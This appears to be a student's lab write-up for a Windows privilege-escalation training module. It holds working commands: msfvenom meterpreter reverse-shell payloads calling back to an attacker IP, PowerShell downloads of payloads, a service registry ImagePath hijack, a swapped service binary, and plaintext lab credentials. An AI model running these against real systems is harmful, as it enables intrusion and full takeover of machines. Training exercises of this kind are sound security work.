

IML - Privilege Escalation: Windows – Demonstrate Your Skills
1
2
| xfreerdp /v:10.102.88.102 /u:teddy /p:burger /dynamic-resolution
|


Weak Registry Permissions
Found:

- Can also check manullay with: Upload accesschk64.exe
1
2
3
4
| (new-object System.Net.WebClient).DownloadFile('http://10.102.155.66:8080/accesschk64.exe',' C:\Users\teddy\accesschk64.exe')
.\accesschk64.exe #Run this first and agree to the terms
.\accesschk64.exe -kw hklm\System\CurrentControlSet\Services | Select-String -Pattern "teddy" -Context 1,3
|
1
2

| reg query HKLM\system\currentcontrolset\services\InstallerService /s /v imagepath
|
1
2

| Get-Acl -Path HKLM:system\currentcontrolset\services\InstallerService | format-list
|
1
2
3
4

| $acl = get-acl HKLM:system\currentcontrolset\services\InstallerService
ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl}
|
1
2
| msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.102.155.66 LPORT=4445 -f exe -o reverse.exe
|
1
2

| msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter_reverse_tcp; set lhost 10.102.155.66; set lport 4445; exploit"
|
- Copy reverse payload over:
1
2
| (new-object System.Net.WebClient).DownloadFile('http://10.102.155.66:8080/reverse.exe',' C:\Users\teddy\reverse.exe')
|

- Modifying The Registry “InstallerService”
We will now modify the ImagePath value for the InstallerService registry and set it as the path of the custom executable “reverse.exe”
1
2
| reg add "HKLM\system\currentcontrolset\services\InstallerService" /t REG_EXPAND_SZ /v ImagePath /d C:\Users\teddy\reverse.exe" /f
|

User has the SeShutdownPrivilege - So we can restart the machine, which will restart the service:
Got SYSTEM shell
1
2
3
4

| ps
migrate <ps number>
|

DefaultUserAccount : U8WXLhuAVQs25f7R
Stolen Credentials
1
2
| xfreerdp /v:10.102.188.254 /u:DefaultUserAccount /p:U8WXLhuAVQs25f7R /dynamic-resolution
|
1
2
| (new-object System.Net.WebClient).DownloadFile('http://10.102.155.66:8080/winPEAS.exe',' C:\Users\DefaultUserAccount\winPEAS.exe')
|

- We can read files from svcSetup:
C:\Users\svcSetup\My Documents\Shared Documents\Development\ChangePassword\credentials\pass
C:\Users\svcSetup\My Documents\Shared Documents\Development\ChangePassword\credentials\user
1
2
3
4

| echo "c3ZjU2V0dXA=" | base64 -d
echo "U2V0dXAtQWNjb3VudC1QYXNzd29yZC0x" | base64 -d
|

svcsetup : Setup-Account-Password-1
- Run cmd as admin - More choices

rudy : m9R4pvrRjgFk
Unquoted Service Path
1
2
| xfreerdp /v:10.102.131.27 /u:rudy /p:m9R4pvrRjgFk /dynamic-resolution
|
1
2
| (new-object System.Net.WebClient).DownloadFile('http://10.102.155.66:8080/winPEAS.exe',' C:\Users\rudy\winPEAS.exe')
|


NewUpdaterService(NewUpdaterService)[C:\Program Files\Dev Builds\New Updater Service\Automatic Updater.exe] - Auto - Running - isDotNet - No quotes and Space detected
File Permissions: rudy [AllAccess]
Possible DLL Hijacking in binary folder: C:\Program Files\Dev Builds\New Updater Service (rudy [AllAccess])
- Manually Check for Services:
1
2
| Get-WmiObject -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where { $_.PathName -notlike "C:\Windows\*" } | select Name,DisplayName,StartMode,PathName
|

- Enumerate the system architecture before uploading tools:
1
2
| systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
|
1
2
| (new-object System.Net.WebClient).DownloadFile('http://10.102.155.66:8080/accesschk64.exe',' C:\Users\rudy\accesschk64.exe')
|

- With accesschk on the system, we want to enumerate the permissions on the service folder:
1
2
| .\accesschk64.exe -wvud "C:\Program Files\Dev Builds\New Updater Service" -accepteula
|
Rudy has FILE_ALL_ACCESS on this folder
1
2
| msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.102.155.66 LPORT=5555-f exe -o "Automatic Updater.exe"
|
1
2

| msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter_reverse_tcp; set lhost 10.102.155.66; set lport 5555; exploit"
|
1
2
| (new-object System.Net.WebClient).DownloadFile('http://10.102.155.66:8080/"Automatic Updater.exe"',' C:\Users\rudy\\Automatic Updater.exe"')
|
1
2
| mv C:\Program Files\Dev Builds\New Updater Service\Automatic Updater.exe C:\Program Files\Dev Builds\New Updater Service\Automatic.bak
|
- Move the malicious file into the original folder
1
| mv ".\Automatic Updater.exe" "C:\Program Files\Dev Builds\New Updater Service"
|
1
| shutdown /r /t 0 #Because we have the SeShutdown Privilege
|
Got shell
1
2
3
| ps
migrate <ps number>
|